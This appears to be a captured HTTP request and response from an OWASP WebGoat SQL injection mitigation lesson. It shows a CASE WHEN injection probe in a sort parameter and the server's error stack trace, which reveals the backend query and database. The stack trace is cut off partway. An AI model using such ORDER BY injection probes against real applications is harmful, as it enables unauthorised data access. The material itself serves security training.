 Raw 参数 头 Hex
GET /WebGoat/SqlInjectionMitigations/servers?column=(CASE+WHEN+(TRUE)+THEN+hostname+ELSE+ip)
HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=6WpaUywO_Fni3OXfEtjSUlkmrFR2fQR0T8OQzY_y
Raw 头 Hex
HTTP/1.1 500 Internal Server Error
Connection: close
Content-Type: application/json
Date: Thu, 09 Jun 2022 06:06:21 GMT
{
"timestamp" : "2022-06-09T06:06:21.785+00:00",
"status" : 500,
"error" : "Internal Server Error",
"trace" : "java.sql.SQLSyntaxErrorException: unexpected token: ) required: END in statement [select id, hostname, ip, mac, status, description from servers  where status <> 'out of order' order by (CASE WHEN (TRUE) THEN
hostname ELSE ip)]\n\tat org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)\n\tat org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)\n\tat org.hsqldb.jdbc.JDBCPreparedStatement.<init>(Unknown Source)\n\tat
org.hsqldb.jdbc.JDBCConnection.prepareStatement(Unknown Source)\n\tat jdk.internal.reflect.GeneratedMethodAccessor85.invoke(Unknown Source)\n\tat
java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)\n\tat java.base/java.lang.reflect.Method.invoke(Method.java:567)\n\tat
org.owasp.webgoat.lessons.LessonConnectionInvocationHandler.invoke(LessonConnectionInvocationHandler.java:31)\n\tat jdk.proxy2/jdk.proxy2.$Proxy95.prepareStatement(Unknown Source)\n\tat
org.owasp.webgoat.sql_injection.mitigation.Servers.sort(Servers.java:71)\n\tat jdk.internal.reflect.GeneratedMethodAccessor181.invoke(Unknown Source)\n\tat
java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)\n\tat java.base/java.lang.reflect.Method.invoke(Method.java:567)\n\tat
org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerMethod.java:197)\n\tat
org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHandlerMethod.java:141)\n\tat